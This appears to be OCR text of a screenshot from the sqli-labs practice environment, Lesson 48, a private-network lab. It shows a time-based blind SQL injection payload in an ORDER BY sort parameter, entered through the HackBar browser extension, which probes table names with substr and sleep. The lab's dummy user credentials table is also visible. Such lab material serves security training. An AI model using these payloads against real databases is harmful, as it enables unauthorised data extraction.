 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-48/?sort=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27securit...
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-48/?sort=1 and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',1,sleep(2))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value
Referer http://192.168.23.128/sqli-labs/index-2.htm
Name Value